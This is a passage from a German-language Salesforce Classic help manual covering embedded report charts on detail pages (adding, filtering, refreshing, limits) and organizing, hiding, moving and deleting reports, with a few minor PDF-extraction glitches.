Beispiel: Die Ausführung eines Berichts ist für jeden Wochentag um 7:00 Uhr geplant. Wenn die Summe des Betrags weniger als 1.000.000 beträgt, wird eine Salesforce1-Benachrichtigung gesendet und ein Chatter-Post wird veröffentlicht.



#### SIEHE AUCH:

[Berichte planen](#page-4076-0) [Benachrichtigungen für die mobile Anwendung Salesforce1](#page-1141-0)

### Eingebettete Berichtsdiagramme – Übersicht

In der Regel mussten Benutzer zur Registerkarte "Berichte" navigieren, um Daten zu suchen. Aber Sie können ihnen direkt auf den Seiten, die sie häufig besuchen, wertvolle Informationen bereitstellen. Betten Sie dazu einfach Berichtsdiagramme in Detailseiten für Standardobjekte oder benutzerdefinierte Objekte ein. Wenn Benutzer Diagramme auf Seiten sehen, haben sie die Möglichkeit, anhand der Daten, die sie im Kontext der Seite angezeigt bekommen, Entscheidungen zu treffen, ohne an einer anderen Stelle danach suchen zu müssen. Beispielsweise zeigt ein Opportunity-Datensatz wichtige Daten direkt auf der zugehörigen Detailseite an.



#### 1. [Beispiel für Berichtsdiagramme auf einer Account-Seite](#page-4084-0)

In diesem Beispiel haben wir zwei Berichtsdiagramme auf einer wichtigen Account-Seite eingebettet, in denen Geschäfte in der Pipeline und offene Support-Kundenvorgänge für den Account dargestellt werden. Anhand der Diagramme kann sich der Kundenbeauftragte schnell einen Einblick in die Aktivität und Integrität des Accounts verschaffen.

#### 2. [Hinzufügen eines Berichtsdiagramms zu einem Seitenlayout](#page-4086-0)

Wenn Sie ein Berichtsdiagramm in standardmäßige oder benutzerdefinierte Objektseiten einbetten möchten, bearbeiten Sie das Seitenlayout der Objektseite mithilfe des Editors für erweitertes Seitenlayout und fügen Sie anschließend das Diagramm hinzu.

3. [Anpassne eines Berichtsdiagramms in einem Seitenlayout](#page-4087-0)

Nachdem Sie einer Seite ein Berichtsdiagramm hinzugefügt haben, können Sie es im Seitenlayout-Editor im Dialogfeld "Diagrammeigenschaften" anpassen.

<span id="page-4084-0"></span>4. [Einschränkungen für Berichtsdiagramme auf Seiten](#page-4089-0)

Berücksichtigen Sie die folgenden Einschränkungen, wenn Sie Diagramme in Detailseiten einbetten.

#### Beispiel für Berichtsdiagramme auf einer Account-Seite

In diesem Beispiel haben wir zwei Berichtsdiagramme auf einer wichtigen Account-Seite eingebettet, in denen Geschäfte in der Pipeline und offene Support-Kundenvorgänge für den Account dargestellt werden. Anhand der Diagramme kann sich der Kundenbeauftragte schnell einen Einblick in die Aktivität und Integrität des Accounts verschaffen.



Verfügbarkeit: Salesforce Classic

#### **Berichtsdiagramme auf einer Account-Seite**



- **1.** Im Pipeline-Diagramm werden die Opportunities für den Account in verschiedenen Phasen angezeigt, darunter zwei gewonnene Opportunities. Der Kundenbeauftragte kann den Mauszeiger über das Diagramm bewegen, um die Werte für die einzelnen Opportunities aufzurufen (die Werte werden hervorgehoben, wenn die Hover-Funktion im Quellberichtsdiagramm aktiviert wurde). Durch Klicken auf das Diagramm kann der Bericht aufgerufen werden, sodass weitere Details zu den entsprechenden Opportunities angezeigt werden können.
- **2.** Anhand der Diagramme zu offenen Kundenvorgängen sieht der Kundenbeauftragte, dass einige nicht gelöste Support-Fälle für den Account vorhanden sind. Durch Klicken auf das Diagramm kann er die Berichte auf Kundenvorgangsdetails untersuchen und sich dann an die Support-Techniker wenden, um das Problem vor der nächsten wichtigen Besprechung mit dem Kunden lösen zu lassen.

### <span id="page-4086-0"></span>Hinzufügen eines Berichtsdiagramms zu einem Seitenlayout

Wenn Sie ein Berichtsdiagramm in standardmäßige oder benutzerdefinierte Objektseiten einbetten möchten, bearbeiten Sie das Seitenlayout der Objektseite mithilfe des Editors für erweitertes Seitenlayout und fügen Sie anschließend das Diagramm hinzu.

Achten Sie vor dem Hinzufügen eines Diagramms auf Folgendes:

- **•** Der Quellbericht des Diagramms befindet sich in einem Ordner, der für Benutzer freigegeben ist, die Zugriff darauf benötigen. Berichte in persönlichen Berichtsordnern stehen zum Hinzufügen auf einer Seite nicht zur Verfügung.
- **•** Das Format des Quellberichts ist ein Zusammenfassungs- oder Matrixbericht.
- **•** Im Quellbericht ist ein Diagramm vorhanden.
- **1.** Wechseln Sie zum Seitenlayout-Editor für das Objekt, dem Sie ein Diagramm hinzufügen.
- **2.** Klicken Sie neben dem Seitenlayout auf **Bearbeiten**.
- **3.** Klicken Sie auf **Berichtsdiagramme**.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

Bearbeiten von benutzerdefinierten Seitenlayouts:

**•** "Anwendung anpassen"



4. Geben Sie im Feld "Schnellsuche" den Namen des Berichts ein und klicken Sie auf Q, um nach dem Bericht zu suchen und das Berichtsdiagramm auszuwählen.

Sie können bis zu 200 kürzlich angezeigte Berichte anhand des Diagrammtyps in der Palette "Berichtsdiagramme" durchsuchen.

- **5.** Ziehen Sie das Diagramm in einen neuen oder vorhandenen Bereich des Layouts.
- **6.** Klicken Sie im Diagramm auf **Konten auch der Antibon** vorzunehmen.
- **7.** Klicken Sie auf **Speichern**.

Die Option **Vorschau als** steht für Berichtsdiagramme nicht zur Verfügung.

#### SIEHE AUCH:

[Anpassne eines Berichtsdiagramms in einem Seitenlayout](#page-4087-0) [Beispiel für Berichtsdiagramme auf einer Account-Seite](#page-4084-0) [Einschränkungen für Berichtsdiagramme auf Seiten](#page-4089-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0) [Seitenlayouts](#page-4253-0) [Seitenlayouts](#page-4253-0)

### <span id="page-4087-0"></span>Anpassne eines Berichtsdiagramms in einem Seitenlayout

Nachdem Sie einer Seite ein Berichtsdiagramm hinzugefügt haben, können Sie es im Seitenlayout-Editor im Dialogfeld "Diagrammeigenschaften" anpassen.

#### 1. [Ausblenden eines Berichtsdiagramms mit einem Fehler](#page-4087-1)

In einem Diagramm kann manchmal aus irgendeinem Grund auf der Detailseite ein Fehler anstelle von Daten angezeigt werden. Da ein Diagramm mit einem Fehler nicht besonders hilfreich ist, haben Sie die Möglichkeit, es für die Betrachter auszublenden.

2. [Filtern von Berichtsdiagrammen zum Anzeigen der für die Seite relevanten Daten](#page-4088-0)

Das Filtern von Diagrammen erfolgt in der Regel, um relevante Daten anzuzeigen, wenn der Berichtstyp des Diagramms ein passendes ID-Feld für den Datensatz aufweist, beispielsweise eine Account-ID für einen Accountdatensatz. Gelegentlich werden in Diagrammen ungefilterte Daten angezeigt. Aber Sie können ein Diagramm als filterbar einrichten, wenn sein Berichtstyp einen Suchvorgang für das passende ID-Feld aufweist.

3. [Aktualisieren von Berichtsdiagrammdaten](#page-4089-1)

Normalerweise werden die Daten in Diagrammen alle 24 Stunden einmal aktualisiert. Aber Sie können ein Diagramm so ändern, dass es immer aktualisiert wird, wenn eine Person die Seite öffnet, auf der es sich befindet. Die Option zum Aktualisieren befindet sich im Dialogfeld

<span id="page-4087-1"></span>"Diagrammeigenschaften" des Seitenlayout-Editors. Anstelle dieser Option wird jedoch die tägliche Aktualisierung empfohlen, da Benutzer den Grenzwert für die Aktualisierung bald erreichen oder auf die Anzeige von Diagrammdaten warten, bis die Aktualisierung abgeschlossen ist.

#### Ausblenden eines Berichtsdiagramms mit einem Fehler

In einem Diagramm kann manchmal aus irgendeinem Grund auf der Detailseite ein Fehler anstelle von Daten angezeigt werden. Da ein Diagramm mit einem Fehler nicht besonders hilfreich ist, haben Sie die Möglichkeit, es für die Betrachter auszublenden.

Um ein solches Diagramm auszublenden, wählen Sie im Seitenlayout-Editor im Dialogfeld "Diagrammeigenschaften" die Option **Diagramm mit Fehler ausblenden** aus.



In einem Diagramm kann auf einer Seite aus einem oder mehreren der folgenden Gründe ein Fehler angezeigt werden.

- **•** Der Betrachter besitzt keinen Zugriff auf das für die Filterung verwendete Feld.
- **•** Der Betrachter besitzt keinen Zugriff auf den Berichtsordner.
- **•** Das Berichtsdiagramm wurde aus dem Bericht gelöscht.
- **•** Die Berichtsdefinition wurde geändert.
- **•** Der Bericht selbst ist nicht mehr verfügbar.

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

Bearbeiten von benutzerdefinierten Seitenlayouts:

**•** "Anwendung anpassen"

<span id="page-4088-0"></span>Filtern von Berichtsdiagrammen zum Anzeigen der für die Seite relevanten Daten

Das Filtern von Diagrammen erfolgt in der Regel, um relevante Daten anzuzeigen, wenn der Berichtstyp des Diagramms ein passendes ID-Feld für den Datensatz aufweist, beispielsweise eine Account-ID für einen Accountdatensatz. Gelegentlich werden in Diagrammen ungefilterte Daten angezeigt. Aber Sie können ein Diagramm als filterbar einrichten, wenn sein Berichtstyp einen Suchvorgang für das passende ID-Feld aufweist.

#### **Ermöglichen der Filterung eines Diagramms**

Wenn der Berichtstyp des Diagramms kein passendes ID-Feld für den Datensatz aufweist, wird das Diagramm nicht gefiltert. Stattdessen werden alle Daten angezeigt.

In einem Berichtsdiagramm für offene Kundenvorgänge werden Informationen zu allen Accounts in einem Accountdatensatz angezeigt. Damit das Diagramm gefiltert werden kann, bearbeiten Sie das Layout des benutzerdefiniertes Berichtstyps für Kundenvorgänge des Diagramms und fügen Sie das Feld Account-ID über einen Suchvorgang hinzu. Wenn Sie nun einen Accountdatensatz anzeigen, wird das Diagramm gefiltert.

#### **Auswählen eines relevanten Filters**

Wenn mehrere ID-Felder zum Filtern verfügbar sind, werden im Diagramm manchmal keine Daten angezeigt. Wählen Sie in solchen Situationen im Dialogfeld "Diagrammeigenschaften" in der Dropdownliste **Gefiltert nach** das relevanteste ID-Feld aus. In einem Diagramm für offene Opportunities in Accountdatensätzen wird nach der Partneraccount-ID gefiltert, was nicht besonders hilfreich ist. Sie können aber die Diagrammeigenschaften bearbeiten und in der Dropdownliste den Eintrag Account-ID auswählen, um nach dem Accountdatensatz zu filtern.



Anmerkung: In Diagrammen kann nicht nach relevanten Daten gefiltert werden, wenn für den Quellbericht die Obergrenze von 20-Feldfiltern erreicht wurde.

#### <span id="page-4089-1"></span>Aktualisieren von Berichtsdiagrammdaten

Normalerweise werden die Daten in Diagrammen alle 24 Stunden einmal aktualisiert. Aber Sie können ein Diagramm so ändern, dass es immer aktualisiert wird, wenn eine Person die Seite öffnet, auf der es sich befindet. Die Option zum Aktualisieren befindet sich im Dialogfeld "Diagrammeigenschaften" des Seitenlayout-Editors. Anstelle dieser Option wird jedoch die tägliche Aktualisierung empfohlen, da Benutzer den Grenzwert für die Aktualisierung bald erreichen oder auf die Anzeige von Diagrammdaten warten, bis die Aktualisierung abgeschlossen ist.

#### **Tägliche Aktualisierung**

Die Daten in Diagrammen werden alle 24 Stunden einmal aktualisiert. Wenn Benutzer innerhalb dieser Zeit die neuesten Daten anzeigen möchten, können Sie im Diagramm auf **Aktualisieren** klicken.

#### **Aktualisieren beim Öffnen der Seite durch den Benutzer**

Um die normale Aktualisierung eines Diagramms zu ändern, wählen Sie im Dialogfeld "Diagrammeigenschaften" des Seitenlayout-Editors die Option **Immer aktualisieren, wenn ein Benutzer die Seite öffnet** aus. Diese Option löst eine Diagrammaktualisierung aus, sobald eine Person die Seite öffnet, auf der sich das Diagramm befindet. Die Auswahl dieser Option wird aus zwei Gründen nicht empfohlen.

- **•** Es besteht das Risiko, dass die Obergrenze für die Diagrammaktualisierung schneller erreicht wird. Die Aktualisierungen werden auf den Stundengrenzwert pro Benutzer und Organisation angerechnet.
- <span id="page-4089-0"></span>**•** Bei Berichten, deren Ausführung lange dauert, führt diese Option dazu, dass Benutzer möglicherweise auf die Anzeige von Diagrammdaten warten müssen.

### Einschränkungen für Berichtsdiagramme auf Seiten

Berücksichtigen Sie die folgenden Einschränkungen, wenn Sie Diagramme in Detailseiten einbetten.

- **•** Pro Seite sind zwei Berichtsdiagramme möglich.
- **•** Berichtsdiagramme können nur über den Editor für erweitertes Seitenlayout hinzugefügt werden. Die Minikonsole und der ursprüngliche Seitenlayout-Editor werden nicht unterstützt.
- **•** Auf Detailseiten können Benutzer alle 60 Minuten bis zu 100 Berichtsdiagramme aktualisieren.
- **•** Ihre Organisation kann alle 60 Minuten bis zu 3.000 Berichtsdiagramme aktualisieren.

#### SIEHE AUCH:

[Hinzufügen eines Berichtsdiagramms zu einem Seitenlayout](#page-4086-0) [Beispiel für Berichtsdiagramme auf einer Account-Seite](#page-4084-0)

# Organisieren von Berichten

Sorgen Sie dafür, dass Ihre Berichte immer sofort zur Hand sind, indem Sie sie in Ordner sortieren und nicht verwendete Berichte löschen. Wenn Sie sehr viele Berichte besitzen, können Sie mit dem Suchfeld nach dem benötigten Bericht suchen.

#### 1. [Favoritenberichtsordner immer im Sichtbereich](#page-4090-0)

Verankern Sie Ihre am häufigsten verwendeten Berichts- und Dashboard-Ordner oben in der Ordnerliste, damit Sie nicht jedes Mal einen Bildlauf nach unten ausführen müssen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Analysen Berichte

#### 2. [Ausblenden nicht verwendeter Berichtstypen](#page-4090-1)

Wenn Ihre Benutzer nur eine Teilmenge der verfügbaren Standardberichtstypen verwenden, können Sie die von ihnen nicht benötigten ausblenden.

3. [Verschieben von Berichten oder Dashboards zwischen Ordnern](#page-4091-0)

Es ist sinnvoll, Berichte und Dashboards in Ordnern entsprechend der jeweiligen Funktion und dem jeweiligen Zielpublikum zu sortieren. Sie können Berichte und Dashboards mit Ziehen und Ablegen zwischen den Ordnern verschieben.

#### 4. [Löschen von Berichten](#page-4092-0)

Sie können einen ausgewählten Bericht über die Registerkarte "Berichte" oder über dessen Ausführungsseite löschen.

### <span id="page-4090-0"></span>Favoritenberichtsordner immer im Sichtbereich

Verankern Sie Ihre am häufigsten verwendeten Berichts- und Dashboard-Ordner oben in der Ordnerliste, damit Sie nicht jedes Mal einen Bildlauf nach unten ausführen müssen.

**1.** Bewegen Sie den Mauszeiger in der Liste der Berichts- und Dashboard-Ordner auf einen Ordner

und klicken Sie dann auf  $\left| \right\rangle$ .

### Reports & Dashboards



#### **2.** Wählen Sie **Oben verankern** aus.

Der Ordner wird an den Anfang der Ordnerliste verschoben.

<span id="page-4090-1"></span>Jeder neue Ordner, den Sie verankern, wird ganz oben in der Liste über allen anderen, bereits verankerten Ordnern platziert. Um einen verankerten Ordner wieder nach ganz oben zu verschieben, verankern Sie ihn erneut.

### Ausblenden nicht verwendeter Berichtstypen

Wenn Ihre Benutzer nur eine Teilmenge der verfügbaren Standardberichtstypen verwenden, können Sie die von ihnen nicht benötigten ausblenden.

- **1.** Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**.
- **2.** Wählen Sie **Auszublendende Berichtstypen auswählen** aus.

Das grüne Häkchen neben einem Bericht bedeutet, dass der Bericht für alle sichtbar ist.

**3.** Aktivieren Sie zum Ausblenden des Berichtstyps das Kontrollkästchen, um es in ein X zu ändern.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning **Experience** 



Ausgeblendete Berichtstypen werden nicht angezeigt, wenn Sie das Suchfeld auf der Seite "Neuen Bericht erstellen" verwenden.

<span id="page-4091-0"></span>Wenn Sie alle Berichtstypen in einem Ordner ausblenden, wird der Ordner ebenfalls ausgeblendet. Wenn Sie den Berichtstyp jedoch später im Dialogfeld "Auszublendende Berichtstypen auswählen" wieder einblenden, können Benutzer den Ordner anzeigen.

### Verschieben von Berichten oder Dashboards zwischen Ordnern

Es ist sinnvoll, Berichte und Dashboards in Ordnern entsprechend der jeweiligen Funktion und dem jeweiligen Zielpublikum zu sortieren. Sie können Berichte und Dashboards mit Ziehen und Ablegen zwischen den Ordnern verschieben.

Anmerkung: Sie benötigen Zugriff auf Ordner, damit Sie Elemente zwischen ihnen verschieben können. Im barrierefreien Zugriffsmodus wird das Verschieben von Elementen mittels Ziehen und Ablegen nicht unterstützt.

Sie können einen Bericht bzw. ein Dashboard zwischen verschiedenen Ordnern verschieben, indem Sie ihn aus der Listenansicht in einen Berichts- oder Dashboard-Ordner im Fensterbereich "Ordner" ziehen.

- **1.** Klicken Sie in der Listenansicht auf der Registerkarte "Berichte" auf ein Element und halten Sie die Maustaste gedrückt.
- **2.** Ziehen Sie das Element in den gewünschten Ordner im Fensterbereich "Ordner".

Wenn Sie ein Element über einen Ordner ziehen, wird durch ein grünes Häkchen (1) angezeigt, dass das Element in den ausgewählten Ordner verschoben werden kann. Umgekehrt bedeutet ein rotes Symbol (a), dass das Element nicht in den ausgewählten Ordner verschoben werden kann.

Beachten Sie beim Verschieben von Elementen Folgendes:

- **•** Ziehen Sie jeweils nur ein Element.
- **•** Elemente aus installierten AppExchange-Paketen oder Standard-Berichtsordner können nicht in andere Ordner verschoben werden.
- **•** Verschieben Sie Berichte in Berichtsordner und Dashboards in Dashboard-Ordner.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Anzeigen der Registerkarte "Berichte":

**•** "Berichte ausführen"

### <span id="page-4092-0"></span>Löschen von Berichten

Sie können einen ausgewählten Bericht über die Registerkarte "Berichte" oder über dessen Ausführungsseite löschen.

**1.** Berichte können auf zwei Arten gelöscht werden:



**2.** Klicken Sie auf **OK**.

Gelöschte Berichte werden in den Papierkorb verschoben. Sie können keine Berichte löschen, die sich im persönlichen Ordner anderer Personen befinden. Außerdem können Sie Berichte, die von Dashboard-Komponenten oder Bericht-Snapshots verwendet werden, nur löschen, wenn Sie zuvor die Dashboard-Komponente bzw. den Bericht-Snapshot löschen.

#### SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0)

# Berichtsgrenzen

Beachten Sie beim Erstellen von Berichten über Ihre Salesforce-Daten diese Obergrenzen, Einschränkungen und Unterschiede zwischen der Berichterstellung in Lightning Experience und Salesforce Classic.

### Obergrenzen für Salesforce-Berichte und -Dashboards

